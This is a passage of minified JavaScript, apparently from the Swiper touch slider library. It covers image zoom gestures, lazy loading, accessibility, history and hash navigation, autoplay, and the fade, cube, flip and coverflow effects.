Z=this.params.zoom,a=this.zoom,f=a.gesture;if(!d.gestures){if(!a.fakeGestureTouched||!a.fakeGestureMoved)return;if("touchend"!==g.type||"touchend"===g.type&&g.changedTouches.length<2&&!ga.android)return;a.fakeGestureTouched=!1,a.fakeGestureMoved=!1}f.$imageEl&&0!==f.$imageEl.length&&(a.scale=Math.max(Math.min(a.scale,f.maxRatio),Z.minRatio),f.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+a.scale+")"),a.currentScale=a.scale,a.isScaling=!1,1===a.scale&&(f.$slideEl=void 0))},onTouchStart:function(g){var Z=this.zoom,a=Z.gesture,f=Z.image;a.$imageEl&&0!==a.$imageEl.length&&(f.isTouched||(ga.android&&g.preventDefault(),f.isTouched=!0,f.touchesStart.x="touchstart"===g.type?g.targetTouches[0].pageX:g.pageX,f.touchesStart.y="touchstart"===g.type?g.targetTouches[0].pageY:g.pageY))},onTouchMove:function(g){var Z=this.zoom,a=Z.gesture,f=Z.image,ah=Z.velocity;if(a.$imageEl&&0!==a.$imageEl.length&&(this.allowClick=!1,f.isTouched&&a.$slideEl)){f.isMoved||(f.width=a.$imageEl[0].offsetWidth,f.height=a.$imageEl[0].offsetHeight,f.startX=P.getTranslate(a.$imageWrapEl[0],"x")||0,f.startY=P.getTranslate(a.$imageWrapEl[0],"y")||0,a.slideWidth=a.$slideEl[0].offsetWidth,a.slideHeight=a.$slideEl[0].offsetHeight,a.$imageWrapEl.transition(0),this.rtl&&(f.startX=-f.startX,f.startY=-f.startY));var b=f.width*Z.scale,d=f.height*Z.scale;if(!(b<a.slideWidth&&d<a.slideHeight)){if(f.minX=Math.min(a.slideWidth/2-b/2,0),f.maxX=-f.minX,f.minY=Math.min(a.slideHeight/2-d/2,0),f.maxY=-f.minY,f.touchesCurrent.x="touchmove"===g.type?g.targetTouches[0].pageX:g.pageX,f.touchesCurrent.y="touchmove"===g.type?g.targetTouches[0].pageY:g.pageY,!f.isMoved&&!Z.isScaling){if(this.isHorizontal()&&(Math.floor(f.minX)===Math.floor(f.startX)&&f.touchesCurrent.x<f.touchesStart.x||Math.floor(f.maxX)===Math.floor(f.startX)&&f.touchesCurrent.x>f.touchesStart.x))return void(f.isTouched=!1);if(!this.isHorizontal()&&(Math.floor(f.minY)===Math.floor(f.startY)&&f.touchesCurrent.y<f.touchesStart.y||Math.floor(f.maxY)===Math.floor(f.startY)&&f.touchesCurrent.y>f.touchesStart.y))return void(f.isTouched=!1)}g.preventDefault(),g.stopPropagation(),f.isMoved=!0,f.currentX=f.touchesCurrent.x-f.touchesStart.x+f.startX,f.currentY=f.touchesCurrent.y-f.touchesStart.y+f.startY,f.currentX<f.minX&&(f.currentX=f.minX+1-Math.pow(f.minX-f.currentX+1,.8)),f.currentX>f.maxX&&(f.currentX=f.maxX-1+Math.pow(f.currentX-f.maxX+1,.8)),f.currentY<f.minY&&(f.currentY=f.minY+1-Math.pow(f.minY-f.currentY+1,.8)),f.currentY>f.maxY&&(f.currentY=f.maxY-1+Math.pow(f.currentY-f.maxY+1,.8)),ah.prevPositionX||(ah.prevPositionX=f.touchesCurrent.x),ah.prevPositionY||(ah.prevPositionY=f.touchesCurrent.y),ah.prevTime||(ah.prevTime=Date.now()),ah.x=(f.touchesCurrent.x-ah.prevPositionX)/(Date.now()-ah.prevTime)/2,ah.y=(f.touchesCurrent.y-ah.prevPositionY)/(Date.now()-ah.prevTime)/2,Math.abs(f.touchesCurrent.x-ah.prevPositionX)<2&&(ah.x=0),Math.abs(f.touchesCurrent.y-ah.prevPositionY)<2&&(ah.y=0),ah.prevPositionX=f.touchesCurrent.x,ah.prevPositionY=f.touchesCurrent.y,ah.prevTime=Date.now(),a.$imageWrapEl.transform("translate3d("+f.currentX+"px, "+f.currentY+"px,0)")}}},onTouchEnd:function(){var g=this.zoom,Z=g.gesture,a=g.image,f=g.velocity;if(Z.$imageEl&&0!==Z.$imageEl.length){if(!a.isTouched||!a.isMoved)return a.isTouched=!1,void(a.isMoved=!1);a.isTouched=!1,a.isMoved=!1;var ah=300,b=300,P=f.x*ah,d=a.currentX+P,F=f.y*b,bW=a.currentY+F;0!==f.x&&(ah=Math.abs((d-a.currentX)/f.x)),0!==f.y&&(b=Math.abs((bW-a.currentY)/f.y));var gZ=Math.max(ah,b);a.currentX=d,a.currentY=bW;var e=a.width*g.scale,C=a.height*g.scale;a.minX=Math.min(Z.slideWidth/2-e/2,0),a.maxX=-a.minX,a.minY=Math.min(Z.slideHeight/2-C/2,0),a.maxY=-a.minY,a.currentX=Math.max(Math.min(a.currentX,a.maxX),a.minX),a.currentY=Math.max(Math.min(a.currentY,a.maxY),a.minY),Z.$imageWrapEl.transition(gZ).transform("translate3d("+a.currentX+"px, "+a.currentY+"px,0)")}},onTransitionEnd:function(){var g=this.zoom,Z=g.gesture;Z.$slideEl&&this.previousIndex!==this.activeIndex&&(Z.$imageEl.transform("translate3d(0,0,0) scale(1)"),Z.$imageWrapEl.transform("translate3d(0,0,0)"),g.scale=1,g.currentScale=1,Z.$slideEl=void 0,Z.$imageEl=void 0,Z.$imageWrapEl=void 0)},toggle:function(g){var Z=this.zoom;Z.scale&&1!==Z.scale?Z.out():Z.in(g)},in:function(g){var Z,a,ah,b,P,d,F,bW,gZ,e,C,aA,gL,fE,fH,ga,c=this.zoom,D=this.params.zoom,bN=c.gesture,fa=c.image;(bN.$slideEl||(bN.$slideEl=this.clickedSlide?f(this.clickedSlide):this.slides.eq(this.activeIndex),bN.$imageEl=bN.$slideEl.find("img, svg, canvas"),bN.$imageWrapEl=bN.$imageEl.parent("."+D.containerClass)),bN.$imageEl&&0!==bN.$imageEl.length)&&(bN.$slideEl.addClass(""+D.zoomedSlideClass),void 0===fa.touchesStart.x&&g?(Z="touchend"===g.type?g.changedTouches[0].pageX:g.pageX,a="touchend"===g.type?g.changedTouches[0].pageY:g.pageY):(Z=fa.touchesStart.x,a=fa.touchesStart.y),c.scale=bN.$imageWrapEl.attr("data-swiper-zoom")||D.maxRatio,c.currentScale=bN.$imageWrapEl.attr("data-swiper-zoom")||D.maxRatio,g?(fH=bN.$slideEl[0].offsetWidth,ga=bN.$slideEl[0].offsetHeight,ah=bN.$slideEl.offset().left+fH/2-Z,b=bN.$slideEl.offset().top+ga/2-a,F=bN.$imageEl[0].offsetWidth,bW=bN.$imageEl[0].offsetHeight,gZ=F*c.scale,e=bW*c.scale,gL=-(C=Math.min(fH/2-gZ/2,0)),fE=-(aA=Math.min(ga/2-e/2,0)),(P=ah*c.scale)<C&&(P=C),P>gL&&(P=gL),(d=b*c.scale)<aA&&(d=aA),d>fE&&(d=fE)):(P=0,d=0),bN.$imageWrapEl.transition(300).transform("translate3d("+P+"px, "+d+"px,0)"),bN.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+c.scale+")"))},out:function(){var g=this.zoom,Z=this.params.zoom,a=g.gesture;a.$slideEl||(a.$slideEl=this.clickedSlide?f(this.clickedSlide):this.slides.eq(this.activeIndex),a.$imageEl=a.$slideEl.find("img, svg, canvas"),a.$imageWrapEl=a.$imageEl.parent("."+Z.containerClass)),a.$imageEl&&0!==a.$imageEl.length&&(g.scale=1,g.currentScale=1,a.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),a.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),a.$slideEl.removeClass(""+Z.zoomedSlideClass),a.$slideEl=void 0)},enable:function(){var g=this.zoom;if(!g.enabled){g.enabled=!0;var Z=!("touchstart"!==this.touchEvents.start||!d.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1};d.gestures?(this.$wrapperEl.on("gesturestart",".swiper-slide",g.onGestureStart,Z),this.$wrapperEl.on("gesturechange",".swiper-slide",g.onGestureChange,Z),this.$wrapperEl.on("gestureend",".swiper-slide",g.onGestureEnd,Z)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.on(this.touchEvents.start,".swiper-slide",g.onGestureStart,Z),this.$wrapperEl.on(this.touchEvents.move,".swiper-slide",g.onGestureChange,Z),this.$wrapperEl.on(this.touchEvents.end,".swiper-slide",g.onGestureEnd,Z)),this.$wrapperEl.on(this.touchEvents.move,"."+this.params.zoom.containerClass,g.onTouchMove)}},disable:function(){var g=this.zoom;if(g.enabled){this.zoom.enabled=!1;var Z=!("touchstart"!==this.touchEvents.start||!d.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1};d.gestures?(this.$wrapperEl.off("gesturestart",".swiper-slide",g.onGestureStart,Z),this.$wrapperEl.off("gesturechange",".swiper-slide",g.onGestureChange,Z),this.$wrapperEl.off("gestureend",".swiper-slide",g.onGestureEnd,Z)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.off(this.touchEvents.start,".swiper-slide",g.onGestureStart,Z),this.$wrapperEl.off(this.touchEvents.move,".swiper-slide",g.onGestureChange,Z),this.$wrapperEl.off(this.touchEvents.end,".swiper-slide",g.onGestureEnd,Z)),this.$wrapperEl.off(this.touchEvents.move,"."+this.params.zoom.containerClass,g.onTouchMove)}}},q={loadInSlide:function(g,Z){void 0===Z&&(Z=!0);var a=this,ah=a.params.lazy;if(void 0!==g&&0!==a.slides.length){var b=a.virtual&&a.params.virtual.enabled?a.$wrapperEl.children("."+a.params.slideClass+'[data-swiper-slide-index="'+g+'"]'):a.slides.eq(g),P=b.find("."+ah.elementClass+":not(."+ah.loadedClass+"):not(."+ah.loadingClass+")");!b.hasClass(ah.elementClass)||b.hasClass(ah.loadedClass)||b.hasClass(ah.loadingClass)||(P=P.add(b[0])),0!==P.length&&P.each(function(g,P){var d=f(P);d.addClass(ah.loadingClass);var F=d.attr("data-background"),bW=d.attr("data-src"),gZ=d.attr("data-srcset"),e=d.attr("data-sizes");a.loadImage(d[0],bW||F,gZ,e,!1,function(){if(null!=a&&a&&(!a||a.params)&&!a.destroyed){if(F?(d.css("background-image",'url("'+F+'")'),d.removeAttr("data-background")):(gZ&&(d.attr("srcset",gZ),d.removeAttr("data-srcset")),e&&(d.attr("sizes",e),d.removeAttr("data-sizes")),bW&&(d.attr("src",bW),d.removeAttr("data-src"))),d.addClass(ah.loadedClass).removeClass(ah.loadingClass),b.find("."+ah.preloaderClass).remove(),a.params.loop&&Z){var g=b.attr("data-swiper-slide-index");if(b.hasClass(a.params.slideDuplicateClass)){var f=a.$wrapperEl.children('[data-swiper-slide-index="'+g+'"]:not(.'+a.params.slideDuplicateClass+")");a.lazy.loadInSlide(f.index(),!1)}else{var P=a.$wrapperEl.children("."+a.params.slideDuplicateClass+'[data-swiper-slide-index="'+g+'"]');a.lazy.loadInSlide(P.index(),!1)}}a.emit("lazyImageReady",b[0],d[0])}}),a.emit("lazyImageLoad",b[0],d[0])})}},load:function(){var g=this,Z=g.$wrapperEl,a=g.params,ah=g.slides,b=g.activeIndex,P=g.virtual&&a.virtual.enabled,d=a.lazy,F=a.slidesPerView;function bW(g){if(P){if(Z.children("."+a.slideClass+'[data-swiper-slide-index="'+g+'"]').length)return!0}else if(ah[g])return!0;return!1}function gZ(g){return P?f(g).attr("data-swiper-slide-index"):f(g).index()}if("auto"===F&&(F=0),g.lazy.initialImageLoaded||(g.lazy.initialImageLoaded=!0),g.params.watchSlidesVisibility)Z.children("."+a.slideVisibleClass).each(function(Z,a){var ah=P?f(a).attr("data-swiper-slide-index"):f(a).index();g.lazy.loadInSlide(ah)});else if(F>1)for(var e=b;e<b+F;e+=1)bW(e)&&g.lazy.loadInSlide(e);else g.lazy.loadInSlide(b);if(d.loadPrevNext)if(F>1||d.loadPrevNextAmount&&d.loadPrevNextAmount>1){for(var C=d.loadPrevNextAmount,aA=F,gL=Math.min(b+aA+Math.max(C,aA),ah.length),fE=Math.max(b-Math.max(aA,C),0),fH=b+F;fH<gL;fH+=1)bW(fH)&&g.lazy.loadInSlide(fH);for(var ga=fE;ga<b;ga+=1)bW(ga)&&g.lazy.loadInSlide(ga)}else{var c=Z.children("."+a.slideNextClass);c.length>0&&g.lazy.loadInSlide(gZ(c));var D=Z.children("."+a.slidePrevClass);D.length>0&&g.lazy.loadInSlide(gZ(D))}}},r={LinearSpline:function(g,Z){var a,f,ah,b,P,d=function(g,Z){for(f=-1,a=g.length;a-f>1;)g[ah=a+f>>1]<=Z?f=ah:a=ah;return a};return this.x=g,this.y=Z,this.lastIndex=g.length-1,this.interpolate=function(g){return g?(P=d(this.x,g),b=P-1,(g-this.x[b])*(this.y[P]-this.y[b])/(this.x[P]-this.x[b])+this.y[b]):0},this},getInterpolateFunction:function(g){this.controller.spline||(this.controller.spline=this.params.loop?new r.LinearSpline(this.slidesGrid,g.slidesGrid):new r.LinearSpline(this.snapGrid,g.snapGrid))},setTranslate:function(g,Z){var a,f,ah=this,b=ah.controller.control;function P(g){var Z=ah.rtlTranslate?-ah.translate:ah.translate;"slide"===ah.params.controller.by&&(ah.controller.getInterpolateFunction(g),f=-ah.controller.spline.interpolate(-Z)),f&&"container"!==ah.params.controller.by||(a=(g.maxTranslate()-g.minTranslate())/(ah.maxTranslate()-ah.minTranslate()),f=(Z-ah.minTranslate())*a+g.minTranslate()),ah.params.controller.inverse&&(f=g.maxTranslate()-f),g.updateProgress(f),g.setTranslate(f,ah),g.updateActiveIndex(),g.updateSlidesClasses()}if(Array.isArray(b))for(var d=0;d<b.length;d+=1)b[d]!==Z&&b[d]instanceof bY&&P(b[d]);else b instanceof bY&&Z!==b&&P(b)},setTransition:function(g,Z){var a,f=this,ah=f.controller.control;function b(Z){Z.setTransition(g,f),0!==g&&(Z.transitionStart(),Z.params.autoHeight&&P.nextTick(function(){Z.updateAutoHeight()}),Z.$wrapperEl.transitionEnd(function(){ah&&(Z.params.loop&&"slide"===f.params.controller.by&&Z.loopFix(),Z.transitionEnd())}))}if(Array.isArray(ah))for(a=0;a<ah.length;a+=1)ah[a]!==Z&&ah[a]instanceof bY&&b(ah[a]);else ah instanceof bY&&Z!==ah&&b(ah)}},s={makeElFocusable:function(g){return g.attr("tabIndex","0"),g},addElRole:function(g,Z){return g.attr("role",Z),g},addElLabel:function(g,Z){return g.attr("aria-label",Z),g},disableEl:function(g){return g.attr("aria-disabled",!0),g},enableEl:function(g){return g.attr("aria-disabled",!1),g},onEnterKey:function(g){var Z=this.params.a11y;if(13===g.keyCode){var a=f(g.target);this.navigation&&this.navigation.$nextEl&&a.is(this.navigation.$nextEl)&&(this.isEnd&&!this.params.loop||this.slideNext(),this.isEnd?this.a11y.notify(Z.lastSlideMessage):this.a11y.notify(Z.nextSlideMessage)),this.navigation&&this.navigation.$prevEl&&a.is(this.navigation.$prevEl)&&(this.isBeginning&&!this.params.loop||this.slidePrev(),this.isBeginning?this.a11y.notify(Z.firstSlideMessage):this.a11y.notify(Z.prevSlideMessage)),this.pagination&&a.is("."+this.params.pagination.bulletClass)&&a[0].click()}},notify:function(g){var Z=this.a11y.liveRegion;0!==Z.length&&(Z.html(""),Z.html(g))},updateNavigation:function(){if(!this.params.loop){var g=this.navigation,Z=g.$nextEl,a=g.$prevEl;a&&a.length>0&&(this.isBeginning?this.a11y.disableEl(a):this.a11y.enableEl(a)),Z&&Z.length>0&&(this.isEnd?this.a11y.disableEl(Z):this.a11y.enableEl(Z))}},updatePagination:function(){var g=this,Z=g.params.a11y;g.pagination&&g.params.pagination.clickable&&g.pagination.bullets&&g.pagination.bullets.length&&g.pagination.bullets.each(function(a,ah){var b=f(ah);g.a11y.makeElFocusable(b),g.a11y.addElRole(b,"button"),g.a11y.addElLabel(b,Z.paginationBulletMessage.replace(/{{index}}/,b.index()+1))})},init:function(){this.$el.append(this.a11y.liveRegion);var g,Z,a=this.params.a11y;this.navigation&&this.navigation.$nextEl&&(g=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(Z=this.navigation.$prevEl),g&&(this.a11y.makeElFocusable(g),this.a11y.addElRole(g,"button"),this.a11y.addElLabel(g,a.nextSlideMessage),g.on("keydown",this.a11y.onEnterKey)),Z&&(this.a11y.makeElFocusable(Z),this.a11y.addElRole(Z,"button"),this.a11y.addElLabel(Z,a.prevSlideMessage),Z.on("keydown",this.a11y.onEnterKey)),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.on("keydown","."+this.params.pagination.bulletClass,this.a11y.onEnterKey)},destroy:function(){var g,Z;this.a11y.liveRegion&&this.a11y.liveRegion.length>0&&this.a11y.liveRegion.remove(),this.navigation&&this.navigation.$nextEl&&(g=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(Z=this.navigation.$prevEl),g&&g.off("keydown",this.a11y.onEnterKey),Z&&Z.off("keydown",this.a11y.onEnterKey),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.off("keydown","."+this.params.pagination.bulletClass,this.a11y.onEnterKey)}},t={init:function(){if(this.params.history){if(!Z.history||!Z.history.pushState)return this.params.history.enabled=!1,void(this.params.hashNavigation.enabled=!0);var g=this.history;g.initialized=!0,g.paths=t.getPathValues(),(g.paths.key||g.paths.value)&&(g.scrollToSlide(0,g.paths.value,this.params.runCallbacksOnInit),this.params.history.replaceState||Z.addEventListener("popstate",this.history.setHistoryPopState))}},destroy:function(){this.params.history.replaceState||Z.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=t.getPathValues(),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(){var g=Z.location.pathname.slice(1).split("/").filter(function(g){return""!==g}),a=g.length;return{key:g[a-2],value:g[a-1]}},setHistory:function(g,a){if(this.history.initialized&&this.params.history.enabled){var f=this.slides.eq(a),ah=t.slugify(f.attr("data-history"));Z.location.pathname.includes(g)||(ah=g+"/"+ah);var b=Z.history.state;b&&b.value===ah||(this.params.history.replaceState?Z.history.replaceState({value:ah},null,ah):Z.history.pushState({value:ah},null,ah))}},slugify:function(g){return g.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(g,Z,a){if(Z)for(var f=0,ah=this.slides.length;f<ah;f+=1){var b=this.slides.eq(f);if(t.slugify(b.attr("data-history"))===Z&&!b.hasClass(this.params.slideDuplicateClass)){var P=b.index();this.slideTo(P,g,a)}}else this.slideTo(0,g,a)}},u={onHashCange:function(){var Z=g.location.hash.replace("#","");if(Z!==this.slides.eq(this.activeIndex).attr("data-hash")){var a=this.$wrapperEl.children("."+this.params.slideClass+'[data-hash="'+Z+'"]').index();if(void 0===a)return;this.slideTo(a)}},setHash:function(){if(this.hashNavigation.initialized&&this.params.hashNavigation.enabled)if(this.params.hashNavigation.replaceState&&Z.history&&Z.history.replaceState)Z.history.replaceState(null,null,"#"+this.slides.eq(this.activeIndex).attr("data-hash")||"");else{var a=this.slides.eq(this.activeIndex),f=a.attr("data-hash")||a.attr("data-history");g.location.hash=f||""}},init:function(){if(!(!this.params.hashNavigation.enabled||this.params.history&&this.params.history.enabled)){this.hashNavigation.initialized=!0;var a=g.location.hash.replace("#","");if(a)for(var ah=0,b=this.slides.length;ah<b;ah+=1){var P=this.slides.eq(ah);if((P.attr("data-hash")||P.attr("data-history"))===a&&!P.hasClass(this.params.slideDuplicateClass)){var d=P.index();this.slideTo(d,0,this.params.runCallbacksOnInit,!0)}}this.params.hashNavigation.watchState&&f(Z).on("hashchange",this.hashNavigation.onHashCange)}},destroy:function(){this.params.hashNavigation.watchState&&f(Z).off("hashchange",this.hashNavigation.onHashCange)}},v={run:function(){var g=this,Z=g.slides.eq(g.activeIndex),a=g.params.autoplay.delay;Z.attr("data-swiper-autoplay")&&(a=Z.attr("data-swiper-autoplay")||g.params.autoplay.delay),clearTimeout(g.autoplay.timeout),g.autoplay.timeout=P.nextTick(function(){g.params.autoplay.reverseDirection?g.params.loop?(g.loopFix(),g.slidePrev(g.params.speed,!0,!0),g.emit("autoplay")):g.isBeginning?g.params.autoplay.stopOnLastSlide?g.autoplay.stop():(g.slideTo(g.slides.length-1,g.params.speed,!0,!0),g.emit("autoplay")):(g.slidePrev(g.params.speed,!0,!0),g.emit("autoplay")):g.params.loop?(g.loopFix(),g.slideNext(g.params.speed,!0,!0),g.emit("autoplay")):g.isEnd?g.params.autoplay.stopOnLastSlide?g.autoplay.stop():(g.slideTo(0,g.params.speed,!0,!0),g.emit("autoplay")):(g.slideNext(g.params.speed,!0,!0),g.emit("autoplay")),g.params.cssMode&&g.autoplay.running&&g.autoplay.run()},a)},start:function(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop:function(){return!!this.autoplay.running&&(void 0!==this.autoplay.timeout&&(this.autoplay.timeout&&(clearTimeout(this.autoplay.timeout),this.autoplay.timeout=void 0),this.autoplay.running=!1,this.emit("autoplayStop"),!0))},pause:function(g){this.autoplay.running&&(this.autoplay.paused||(this.autoplay.timeout&&clearTimeout(this.autoplay.timeout),this.autoplay.paused=!0,0!==g&&this.params.autoplay.waitForTransition?(this.$wrapperEl[0].addEventListener("transitionend",this.autoplay.onTransitionEnd),this.$wrapperEl[0].addEventListener("webkitTransitionEnd",this.autoplay.onTransitionEnd)):(this.autoplay.paused=!1,this.autoplay.run())))}},w={setTranslate:function(){for(var g=this.slides,Z=0;Z<g.length;Z+=1){var a=this.slides.eq(Z),f=-a[0].swiperSlideOffset;this.params.virtualTranslate||(f-=this.translate);var ah=0;this.isHorizontal()||(ah=f,f=0);var b=this.params.fadeEffect.crossFade?Math.max(1-Math.abs(a[0].progress),0):1+Math.min(Math.max(a[0].progress,-1),0);a.css({opacity:b}).transform("translate3d("+f+"px, "+ah+"px, 0px)")}},setTransition:function(g){var Z=this,a=Z.slides,f=Z.$wrapperEl;if(a.transition(g),Z.params.virtualTranslate&&0!==g){var ah=!1;a.transitionEnd(function(){if(!ah&&Z&&!Z.destroyed){ah=!0,Z.animating=!1;for(var g=["webkitTransitionEnd","transitionend"],a=0;a<g.length;a+=1)f.trigger(g[a])}})}}},x={setTranslate:function(){var g,Z=this.$el,a=this.$wrapperEl,ah=this.slides,b=this.width,P=this.height,d=this.rtlTranslate,F=this.size,bW=this.params.cubeEffect,gZ=this.isHorizontal(),e=this.virtual&&this.params.virtual.enabled,C=0;bW.shadow&&(gZ?(0===(g=a.find(".swiper-cube-shadow")).length&&(g=f('<div class="swiper-cube-shadow"></div>'),a.append(g)),g.css({height:b+"px"})):0===(g=Z.find(".swiper-cube-shadow")).length&&(g=f('<div class="swiper-cube-shadow"></div>'),Z.append(g)));for(var aA=0;aA<ah.length;aA+=1){var gL=ah.eq(aA),fE=aA;e&&(fE=parseInt(gL.attr("data-swiper-slide-index"),10));var fH=90*fE,ga=Math.floor(fH/360);d&&(fH=-fH,ga=Math.floor(-fH/360));var c=Math.max(Math.min(gL[0].progress,1),-1),D=0,bN=0,fa=0;fE%4==0?(D=4*-ga*F,fa=0):(fE-1)%4==0?(D=0,fa=4*-ga*F):(fE-2)%4==0?(D=F+4*ga*F,fa=F):(fE-3)%4==0&&(D=-F,fa=3*F+4*F*ga),d&&(D=-D),gZ||(bN=D,D=0);var eF="rotateX("+(gZ?0:-fH)+"deg) rotateY("+(gZ?fH:0)+"deg) translate3d("+D+"px, "+bN+"px, "+fa+"px)";if(c<=1&&c>-1&&(C=90*fE+90*c,d&&(C=90*-fE-90*c)),gL.transform(eF),bW.slideShadows){var cZ=gZ?gL.find(".swiper-slide-shadow-left"):gL.find(".swiper-slide-shadow-top"),dS=gZ?gL.find(".swiper-slide-shadow-right"):gL.find(".swiper-slide-shadow-bottom");0===cZ.length&&(cZ=f('<div class="swiper-slide-shadow-'+(gZ?"left":"top")+'"></div>'),gL.append(cZ)),0===dS.length&&(dS=f('<div class="swiper-slide-shadow-'+(gZ?"right":"bottom")+'"></div>'),gL.append(dS)),cZ.length&&(cZ[0].style.opacity=Math.max(-c,0)),dS.length&&(dS[0].style.opacity=Math.max(c,0))}}if(a.css({"-webkit-transform-origin":"50% 50% -"+F/2+"px","-moz-transform-origin":"50% 50% -"+F/2+"px","-ms-transform-origin":"50% 50% -"+F/2+"px","transform-origin":"50% 50% -"+F/2+"px"}),bW.shadow)if(gZ)g.transform("translate3d(0px, "+(b/2+bW.shadowOffset)+"px, "+-b/2+"px) rotateX(90deg) rotateZ(0deg) scale("+bW.shadowScale+")");else{var aP=Math.abs(C)-90*Math.floor(Math.abs(C)/90),gg=1.5-(Math.sin(2*aP*Math.PI/360)/2+Math.cos(2*aP*Math.PI/360)/2),cj=bW.shadowScale,bY=bW.shadowScale/gg,cO=bW.shadowOffset;g.transform("scale3d("+cj+", 1, "+bY+") translate3d(0px, "+(P/2+cO)+"px, "+-P/2/bY+"px) rotateX(-90deg)")}var fG=fc.isSafari||fc.isUiWebView?-F/2:0;a.transform("translate3d(0px,0,"+fG+"px) rotateX("+(this.isHorizontal()?0:C)+"deg) rotateY("+(this.isHorizontal()?-C:0)+"deg)")},setTransition:function(g){var Z=this.$el;this.slides.transition(g).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(g),this.params.cubeEffect.shadow&&!this.isHorizontal()&&Z.find(".swiper-cube-shadow").transition(g)}},y={setTranslate:function(){for(var g=this.slides,Z=this.rtlTranslate,a=0;a<g.length;a+=1){var ah=g.eq(a),b=ah[0].progress;this.params.flipEffect.limitRotation&&(b=Math.max(Math.min(ah[0].progress,1),-1));var P=-180*b,d=0,F=-ah[0].swiperSlideOffset,bW=0;if(this.isHorizontal()?Z&&(P=-P):(bW=F,F=0,d=-P,P=0),ah[0].style.zIndex=-Math.abs(Math.round(b))+g.length,this.params.flipEffect.slideShadows){var gZ=this.isHorizontal()?ah.find(".swiper-slide-shadow-left"):ah.find(".swiper-slide-shadow-top"),e=this.isHorizontal()?ah.find(".swiper-slide-shadow-right"):ah.find(".swiper-slide-shadow-bottom");0===gZ.length&&(gZ=f('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"left":"top")+'"></div>'),ah.append(gZ)),0===e.length&&(e=f('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"right":"bottom")+'"></div>'),ah.append(e)),gZ.length&&(gZ[0].style.opacity=Math.max(-b,0)),e.length&&(e[0].style.opacity=Math.max(b,0))}ah.transform("translate3d("+F+"px, "+bW+"px, 0px) rotateX("+d+"deg) rotateY("+P+"deg)")}},setTransition:function(g){var Z=this,a=Z.slides,f=Z.activeIndex,ah=Z.$wrapperEl;if(a.transition(g).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(g),Z.params.virtualTranslate&&0!==g){var b=!1;a.eq(f).transitionEnd(function(){if(!b&&Z&&!Z.destroyed){b=!0,Z.animating=!1;for(var g=["webkitTransitionEnd","transitionend"],a=0;a<g.length;a+=1)ah.trigger(g[a])}})}}},z={setTranslate:function(){for(var g=this.width,Z=this.height,a=this.slides,ah=this.$wrapperEl,b=this.slidesSizesGrid,P=this.params.coverflowEffect,F=this.isHorizontal(),bW=this.translate,gZ=F?g/2-bW:Z/2-bW,e=F?P.rotate:-P.rotate,C=P.depth,aA=0,gL=a.length;aA<gL;aA+=1){var fE=a.eq(aA),fH=b[aA],ga=(gZ-fE[0].swiperSlideOffset-fH/2)/fH*P.modifier,c=F?e*ga:0,D=F?0:e*ga,bN=-C*Math.abs(ga),fa=F?0:P.stretch*ga,eF=F?P.stretch*ga:0;Math.abs(eF)<.001&&(eF=0),Math.abs(fa)<.001&&(fa=0),Math.abs(bN)<.001&&(bN=0),Math.abs(c)<.001&&(c=0),Math.abs(D)<.001&&(D=0);var cZ="translate3d("+eF+"px,"+fa+"px,"+bN+"px)  rotateX("+D+"deg) rotateY("+c+"deg)";if(fE.transform(cZ),fE[0].style.zIndex=1-Math.abs(Math.round(ga)),P.slideShadows){var dS=F?fE.find(".swiper-slide-shadow-left"):fE.find(".swiper-slide-shadow-top"),aP=F?fE.find(".swiper-slide-shadow-right"):fE.find(".swiper-slide-shadow-bottom");0===dS.length&&(dS=f('<div class="swiper-slide-shadow-'+(F?"left":"top")+'"></div>'),fE.append(dS)),0===aP.length&&(aP=f('<div class="swiper-slide-shadow-'+(F?"right":"bottom")+'"></div>'),fE.append(aP)),dS.length&&(dS[0].style.opacity=ga>0?ga:0),aP.length&&(aP[0].style.opacity=-ga>0?-ga:0)}}(d.pointerEvents||d.prefixedPointerEvents)&&(ah[0].style.perspectiveOrigin=gZ+"px 50%")},setTransition:function(g){this.slides.transition(g).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(g)}},A={init:function(){var g=this.params.thumbs,Z=this.constructor;g.swiper instanceof Z?(this.thumbs.swiper=g.swiper,P.extend(this.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),P.extend(this.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):P.isObject(g.swiper)&&(this.thumbs.swiper=new Z(P.extend({},g.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),this.thumbs.swiperCreated=!0),this.thumbs.swiper.$el.addClass(this.params.thumbs.thumbsContainerClass),this.thumbs.swiper.on("tap",this.thumbs.onThumbClick)},onThumbClick:function(){var g=this.thumbs.swiper;if(g){var Z=g.clickedIndex,a=g.clickedSlide;if(!(a&&f(a).hasClass(this.params.thumbs.slideThumbActiveClass)||null==Z)){var ah;if(ah=g.params.loop?parseInt(f(g.clickedSlide).attr("data-swiper-slide-index"),10):Z,this.params.loop){var 